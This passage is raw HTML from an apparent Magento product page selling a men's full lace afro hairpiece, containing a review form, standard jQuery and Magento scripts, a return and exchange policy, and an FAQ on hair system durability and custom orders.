            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue.png">
            <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/icon/arrow-blue.png">
        </div>
        <div class="loading"></div>
        <div class="noMoreHint">— — No More — —</div>
    </div>
</div>
<div class="block review-add">
    <div class="block-content">
        <div class="quit text-center">×</div>
        <form action="https://www.toupee.com/review/product/post/id/227/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
        <input name="form_key" type="hidden" value="YasWaelYVIg9hYLJ" />                <div class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
            <div class="title text-center">Your&#x20;Review</div>
                        <span id="input-message-box"></span>
            <div class="field required review-field-ratings">
                <div class="control">
                    <div class="nested" id="product-review-table">
                                                    <div class="field choice review-field-rating clear">
                                <div class="label">Product Rating</div>
                                <div class="control review-control-vote">
                                                                                                    <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_1"
                                        value="16"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_1_label" />
                                    <label
                                        class="rating-1"
                                        for="Rating_1"
                                        title="1&#x20;star"
                                        id="Rating_1_label">
                                        <span>1 star</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_2"
                                        value="17"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_2_label" />
                                    <label
                                        class="rating-2"
                                        for="Rating_2"
                                        title="2&#x20;stars"
                                        id="Rating_2_label">
                                        <span>2 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_3"
                                        value="18"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_3_label" />
                                    <label
                                        class="rating-3"
                                        for="Rating_3"
                                        title="3&#x20;stars"
                                        id="Rating_3_label">
                                        <span>3 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_4"
                                        value="19"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_4_label" />
                                    <label
                                        class="rating-4"
                                        for="Rating_4"
                                        title="4&#x20;stars"
                                        id="Rating_4_label">
                                        <span>4 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[4]"
                                        id="Rating_5"
                                        value="20"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Rating_rating_label Rating_5_label" />
                                    <label
                                        class="rating-5"
                                        for="Rating_5"
                                        title="5&#x20;stars"
                                        id="Rating_5_label">
                                        <span>5 stars</span>
                                    </label>
                                                                                                    </div>
                            </div>
                                            </div>
                    <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                </div>
            </div>
                        <div class="field review-field-nickname required">
                <label for="nickname_field" class="label"><span>Nickname</span></label>
                <div class="control">
                    <input type="text" name="nickname" id="nickname_field" class="input-text" placeholder="Nickname"
                           data-validate="{required:true}" data-bind="value: nickname()" />
                </div>
            </div>
            <div class="field review-field-summary required">
                <label for="summary_field" class="label"><span>Summary</span></label>
                <div class="control">
                    <input type="text" name="title" id="summary_field" class="input-text" placeholder="Summary"
                           data-validate="{required:true}" data-bind="value: review().title" />
                </div>
            </div>
            <div class="field review-field-text required">
                <label for="review_field" class="label"><span>Review</span></label>
                <div class="control">
                    <textarea name="detail" id="review_field" cols="5" rows="3" placeholder="Share your experience"
                              data-validate="{required:true}" data-bind="value: review().detail"></textarea>
                </div>
            </div>
        </div>

        <div class="review-upload-image" style="display: none">
            <div class="title text-center">&#x20;&#x20;Share&#x20;Photos</div>
            <div class="des text-center">
                <p>Our&#x20;customer&#x20;love&#x20;to&#x20;share&#x20;their&#x20;hair&#x20;system&#x20;experience.</p>
                <p>Thanks&#x20;for&#x20;your&#x20;sharing&#x21;</p>
            </div>
            <div class="items">
                <div class="item-demo">
                    <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/images/post-photo.png">
                    <input type="file" name="file" accept="image/*" id="upload-phone" data-bind="event: {change: uploadImg}">
                </div>
            </div>
        </div>
        <input type="hidden" name="gallery_ids" id="gallery-ids" value="">


        <div class="actions-toolbar review-next-actions">
            <div class="primary actions-primary">
                <button type="button" class="action next primary" data-bind="click: next"><span>Next</span></button>
            </div>
        </div>
        <div class="actions-toolbar review-form-actions" style="display: none">
            <div class="primary actions-primary">
                <button type="submit" class="action submit primary"><span>Done</span></button>
            </div>
        </div>
    </form>
    <script type="text/x-magento-init">
    {
        "[data-role=product-review-form]": {
            "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}        },
        "#review-form": {
            "Magento_Review/js/error-placement": {},
            "Magento_Review/js/validate-review": {},
            "Magento_Review/js/submit-review": {}
        }
    }
    </script>
        </div>
</div>


<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F227\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script>
    require(['jquery'],function ($) {
        let reviewPage = 1, initReviewUrl =  "https\u003A\u002F\u002Fwww.toupee.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F227\u002F";
        let containerObj = $("#reviews .showMore .container");
        processReviews(initReviewUrl);
        $("#reviews .showMore .btn").click(()=>{
            reviewPage++;
            containerObj.addClass("active");
            processReviews(initReviewUrl + "?p=" + reviewPage);
        });
        $(".productReviewsBox .addReview").click(()=>{
            let reviewsTitleObj = $(".product.info.detailed > .items > .reviews, .product.info.detailed > .itemsTitleBox > .reviews");
            if (!reviewsTitleObj.hasClass("active")) {
//                reviewsTitleObj.addClass("active").siblings().removeClass("active");
                if ($(window).width() >= 768) {
                    $(".product.info.detailed .itemsTitleBox .item.reviews").click();
                } else {
                    $(".product.info.detailed > .items > .title.reviews").click();
                }
            }
            $("#reviews .review-add").show();
        });
        $("#reviews .review-add .quit").click(()=>{
            $("#reviews .review-add").hide();
        });
        function processReviews(url, fromPages) {
            $.ajax({
                url: url,
                cache: true,
                dataType: 'html',
            }).done(function (data) {
                containerObj.removeClass("active");
                if (data) {
                    $('#product-review-container').append(data);
                    $(".galleryBox .galleryList img").click(function(){showReviewImg($(this))});
                    $(".galleryBox .imgShow img").click(function(){hideReviewImg($(this))});
                } else {
                    containerObj.addClass("noMore");
                }
            });
        }
        function showReviewImg(_this){
            let imgSrc = _this.attr("src");
            _this.closest(".item").addClass("active").siblings().removeClass("active");
            _this.closest(".galleryBox").find(".imgShow img").attr("src", imgSrc).parent().show();
        }
        function hideReviewImg(_this){
            _this.parent().hide();
            _this.closest(".galleryBox").find(".active").removeClass("active");
        }
    });
</script>                </div>
                                            <div class="data item title buyer-protection " data-id="buyer-protection">
                    Buyer Protection                </div>
                <div class="data item content " id="buyer-protection"
                     data-role="content" >
                    <p><strong>*For Return*</strong></p>
<p>1. HOW DO I MAKE A RETURN?</p>
<p>Easy: e-mail us at&nbsp;<a href="mailto:sales1@toupee.com">sales1@toupee.com</a>&nbsp;&nbsp;and let us know your order No. to avoid any misunderstanding, in the mail, you send us please explain in detail the problem you are experiencing with the product and also add the pictures of the product showing the damage. We will then provide you with instructions and a return address to ship your set back. All returned items will be inspected to see if you qualify for a refund, as used merchandise will not be refunded.&nbsp;<strong>Custom made orders can't be exchanged and returned except for our mistakes.</strong></p>
<p>2. WHEN WILL I RECEIVE MY REFUND?</p>
<p>A full refund will be provided by PayPal after we have received, inspected and confirmed that the returned hair was not used. All customers must contact us after sending the package back and provide us with the tracking information in order for us to process the refund. It will take up to 3-5 business days to process the refund.</p>
<p>3. DO I HAVE TO PAY FOR THE SHIPPING OF MY RETURN?</p>
<p>Yes, you are responsible for the return shipping costs.</p>
<p><strong>*For Exchange*</strong></p>
<p>1. CAN I EXCHANGE MY ORDER?</p>
<p>Yes. We are happy to accept your setback for an exchange within 30 days, as long as it has not been opened, worn, or tampered with. For any price differences of the exchanged items, we will charge you extra or credit back the overcharge.<strong>&nbsp;Custom made orders can't be exchanged and returned except for our mistakes.</strong></p>
<p>2. DO I HAVE TO PAY FOR THE SHIPPING OF MY EXCHANGE?</p>
<p>Yes, you are responsible for all exchange shipping costs.</p>
<p>3. WHEN WILL I RECEIVE MY EXCHANGE?</p>
<p>We will send you the exchanging hair after we have received, inspected and confirmed that the returned hair not used. All customers must contact us after sending the package back and provide us with the tracking information of the set being sent back, in order for us to place the order for your exchange. It takes 1-2 business days to process all orders from the moment we place it in our system. US orders take 3-5 business days to be delivered with standard free shipping.</p>                </div>
                    </div>
    </div>
    <script>
        require(['jquery'],function($){
            $(".product.info.detailed > .items > .title").click(function(){
                let _this = $(this);
                if (!_this.hasClass("active")) {
                    _this.siblings(".content.active").slideUp();
                    _this.siblings().removeClass("active");
                    _this.next().slideDown().addClass("active");
                    _this.addClass("active").next().slideDown().addClass("active");
                }
            });
            $(".product.info.detailed .itemsTitleBox .item").click(function(){
                let _this = $(this);
                if ($(".product.info.detailed .data.item.content").eq(0).attr("style")) {
                    $(".product.info.detailed .data.item.content").eq(0).attr("style", "");
                }
                if (!_this.hasClass("active")) {
                    if ($("#description").attr("style")) {
                        $("#description").removeAttr("style");
                    }
                    _this.addClass("active").siblings(".active").removeClass("active");
                    $("#" + _this.data("id")).addClass("active").siblings(".active").removeClass("active");
                }
            });
        });
    </script>

    <div class="slideDesBox faq">
        <h2>FAQ about mens hair systems</h2>
        <div class="item">
            <h3>How long will my new hair systems last?</h3>
            <div class="content">
                <p>
                    The basic material plays an important role in determining the life of the new hair systems. Different bases have different durability. If you want the hair systems to last longer, you may have to compromise the natural nature of the system. To be honest, the more natural the hair replacement system looks, the less durable it will be. <br> <br>
                    The following is the service life of basic basic materials of common hair systemss for reference: <br>
                    0.03mm ultra-thin skin hair systems can be used for 1 to 2 months <br>
                    0.04-0.06mm thin skin hair systems can be used for 2 to 3 months <br>
                    0.07-0.12 mm poly skin hair systems can be used for 4 to 6 months <br>
                    0.12-0.15mm thick skin hair systems can be used for about 6 months <br>
                    Swiss lace hair systems can be used for about 2 months <br>
                    French lace hair systems can be used for about 3 months <br>
                    Mono hair systems can be used for more than 6 months <br>
                    Silk top hair systems can be used for 2-4 months
                </p>
            </div>
        </div>
        <div class="item">
            <h3>What are the advantages of different hair systemss?</h3>
            <div class="content">
                <p>
                    Skin hair systemss has the most natural hairline. The hair on the base is v-looped, so it is knot free, keeps the most authentic appearance, and is easy to clean and attach. It can be worn and cleaned at home. Because it is very thin, it has low density of bearing hair, so it is very light. <br>
                    Lace hair systemss is the most comfortable. It's soft and breathable. It's suitable for hot weather or work with a lot of exercise. It won't hurt your skin on the top of your head. The bleached knot is used at the front of the base to keep your real hairline. <br>
                    Mono hair systemss is the most durable. It is breathable and strong. It can carry a large density of hair, so it is relatively heavy. It is usually combined with a large area of NPU to ensure that it adheres firmly and has a front hairline that cannot be explored. <br>
                    Silk top hair systemss is smooth and delicate, making you feel cool and breathable. The injected hair ensures its lifelike appearance, which is more and more popular with men.
                </p>
            </div>
        </div>
        <div class="item">
            <h3>How to send samples?</h3>
            <div class="content">
                <p>
                    We suggest that customers send samples by express, UPS, DHL, FedEx, TNT and other express, which is fast and reliable. In contrast, regular mail usually takes more than two weeks to send samples. Please let us know the tracking number as soon as you send the package so that we can track the delivery status.
                </p>
            </div>
        </div>
        <div class="item">
            <h3>How to order a perfect fitting custom hair systems?</h3>
            <div class="content">
                <p>
                    "Custom" means that your hair replacement system is suitable for your needs. The shape and size of your new unit will match your unique bald pattern. It will be color matched, cropped and styled to blend naturally with your own growing hair. There are two ways to help: 1. Send back a mold and a sample of your own hair (to match color and curl, etc.). Click this link to see how to make a mold. 2. Send back the old equipment you wear for reference. So we can make a perfect copy.
                </p>
            </div>
        </div>
        <div class="item">
            <h3>How long can I receive the order?</h3>
            <div class="content">
                <p>
                    For customized hair systems (hair systems with white hair or lace base): the standard time is about 2-3 months, and the emergency service time is 6-8 weeks <br>
                    For the stock hair systems: once we confirm your payment and transportation information, our service specialist Alice will contact you at the first time, and confirm the actual pictures and videos of the products to you. After confirmation, we will deliver the goods immediately. (usually within 24 hours)
                </p>
            </div>
        </div>
        <div class="item">
            <h3>After receiving the hair systems, what should we do if we have problems or are not satisfied?</h3>
            <div class="content">
                <p>
                    After receiving the hair toupee for men, if you find any problems or are not satisfied with the mens toupee hair, please do not cut, shape, color or clean the hair toupee. Please contact us directly. Toupeec will give you a perfect solution. Please make sure that the mens hairpiece has not been cut, shaped, washed, colored or used. We guarantee that it will be returned within 30 days. If you have asked us to make any changes to the hair replacement system before shipment, such as custom order, the product cannot be refunded.
                </p>
            </div>
        </div>
    </div>
    <script>
        require(['jquery'],function($){
            $(document).ready(function(){
                $(".slideDesBox.faq .item").each((i,v)=>{
                    $(v).find("h3").attr("data-i", i + 1);
                })
            });
            $(".slideDesBox.faq h3").click(function(){
                let _this = $(this); hasOpenObj = $(".slideDesBox h3.open");
                if(hasOpenObj.length && !_this.hasClass("open"))hasOpenObj.removeClass("open").next(".content").slideUp();
                _this.toggleClass("open").next(".content").slideToggle();
            });
        });
    </script>
<input name="form_key" type="hidden" value="YasWaelYVIg9hYLJ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toupee.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toupee.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toupee.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toupee.com\u002Fstatic\u002Fversion1632900805\u002Ffrontend\u002FShoumei\u002Ftoupee\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/ajax\/cart_add":["cart"],"wishlist\/ajax\/cart":["cart","wishlist"],"wishlist\/ajax\/add":["wishlist"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toupee.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "2592000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toupee.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.toupee.com\/page_cache\/block\/render\/id\/227\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_227","catalog_product_view_sku_FULL%20LACE%20AFRO-8MM"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/full-lace-afro-hair-pieces-for-black-men.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.toupee.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"227":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.toupee.com\\\/full-lace-afro-hair-pieces-for-black-men.html?options=cart\",\"data\":{\"product\":\"227\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.toupee.com\/full-lace-afro-hair-pieces-for-black-men.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.toupee.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"227\",\"uenc\":\"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9mdWxsLWxhY2UtYWZyby1oYWlyLXBpZWNlcy1mb3ItYmxhY2stbWVuLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":274,"max_price":274,"max_regular_price":274,"minimal_regular_price":274,"special_price":null,"minimal_price":274,"regular_price":459,"formatted_prices":{"final_price":"<span class=\"price\">$274.00<\/span>","max_price":"<span class=\"price\">$274.00<\/span>","minimal_price":"<span class=\"price\">$274.00<\/span>","max_regular_price":"<span class=\"price\">$274.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$459.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":274,"max_price":274,"max_regular_price":274,"minimal_regular_price":274,"special_price":274,"minimal_price":274,"regular_price":459,"formatted_prices":{"final_price":"<span class=\"price\">$274.00<\/span>","max_price":"<span class=\"price\">$274.00<\/span>","minimal_price":"<span class=\"price\">$274.00<\/span>","max_regular_price":"<span class=\"price\">$274.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$274.00<\/span>","regular_price":"<span class=\"price\">$459.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$274.00<\/span>"}},"images":[{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/71304d404439953719d811ed81fffd72\/t\/o\/toupeec_men_s_toupee_cool_undetectable_afro_hair_full_french_lace_toupee_for_black_men_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online","resized_width":240,"resized_height":300},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/90f2334b9fb27353a3b9f36b406a89ef\/t\/o\/toupeec_men_s_toupee_cool_undetectable_afro_hair_full_french_lace_toupee_for_black_men_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online","resized_width":270,"resized_height":340},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/db518bf11726e56c21785359537b7f15\/t\/o\/toupeec_men_s_toupee_cool_undetectable_afro_hair_full_french_lace_toupee_for_black_men_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online","resized_width":75,"resized_height":90},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/71304d404439953719d811ed81fffd72\/t\/o\/toupeec_men_s_toupee_cool_undetectable_afro_hair_full_french_lace_toupee_for_black_men_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online","resized_width":240,"resized_height":300},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/90f2334b9fb27353a3b9f36b406a89ef\/t\/o\/toupeec_men_s_toupee_cool_undetectable_afro_hair_full_french_lace_toupee_for_black_men_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online","resized_width":270,"resized_height":340},{"url":"https:\/\/www.toupee.com\/media\/catalog\/product\/cache\/db518bf11726e56c21785359537b7f15\/t\/o\/toupeec_men_s_toupee_cool_undetectable_afro_hair_full_french_lace_toupee_for_black_men_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online","resized_width":75,"resized_height":90}],"url":"https:\/\/www.toupee.com\/full-lace-afro-hair-pieces-for-black-men.html","id":227,"name":"Custom Afro Curls male Hair 8MM Mens HairPieces Undetectable Full French Lace Toupee For Black Men For Sale Online","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"        <div class=\"productReviewsBox short\">\r\n                <div class=\"rating-summary\">\r\n            <span class=\"label\">Reviews<\/span>\r\n            <div class=\"rating-result\" title=\"100%\">\r\n                <span style=\"width:100%\"><\/span>\r\n            <\/div>\r\n        <\/div>\r\n                <div class=\"reviews-actions\">\r\n            (1)\r\n        <\/div>\r\n    <\/div>\r\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.toupee.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":227,\"uenc\":\"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9mdWxsLWxhY2UtYWZyby1oYWlyLXBpZWNlcy1mb3ItYmxhY2stbWVuLmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add&#x20;to&#x20;Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>



                        <div class="block related"
                 data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
                 data-limit="0" data-shuffle="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Related Products</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/q6-african-american-hairpieces-for-men.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
                        src="https://www.toupee.com/media/catalog/product/cache/a3d7cce4a815ecc0648cc5adc103766c/m/e/mens_hair_pieces_african_americans_with_lace_front_and_thin_skin_toupee_for_men.jpg"
            max-width="350"
            max-height="478"
            alt="Custom Mens Toupee Hair For African Americans Lace Front with Pu Hair Replacement For Men"/></span>
</span>
                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                            class="product-item-link"
                                            title="Custom&#x20;Mens&#x20;Toupee&#x20;Hair&#x20;For&#x20;African&#x20;Americans&#x20;Lace&#x20;Front&#x20;with&#x20;Pu&#x20;Hair&#x20;Replacement&#x20;For&#x20;Men"
                                            href="https://www.toupee.com/q6-african-american-hairpieces-for-men.html">
                                            Custom Mens Toupee Hair For African Americans Lace Front with Pu Hair Replacement For Men</a>
                                    </strong>

                                    
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.toupee.com\/wishlist\/index\/add\/","data":{"product":25,"uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9mdWxsLWxhY2UtYWZyby1oYWlyLXBpZWNlcy1mb3ItYmxhY2stbWVuLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add&#x20;to&#x20;Compare"
   aria-label="Add&#x20;to&#x20;Compare"
   data-post='{"action":"https:\/\/www.toupee.com\/catalog\/product_compare\/add\/","data":{"product":"25","uenc":"aHR0cHM6Ly93d3cudG91cGVlLmNvbS9mdWxsLWxhY2UtYWZyby1oYWlyLXBpZWNlcy1mb3ItYmxhY2stbWVuLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                    </div>
                                                                                                                                                    <a class="buyNow" href="https://www.toupee.com/q6-african-american-hairpieces-for-men.html"></a>
                                                                    </div>
                            </div>
                            </li>
                        <!--                            -->                                                                                                                                                                            <li class="item product product-item">
                            <div class="product-item-info ">
                                <!-- related_products_list-->                                <a href="https://www.toupee.com/thin-skin-toupee-for-mens-v-loop-african-american-hair-pieces.html"
                                   class="product photo product-item-photo">
                                    
<span class="product-image-container"
      style="width:350px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 136.57142857143%;">
        <img class="product-image-photo"
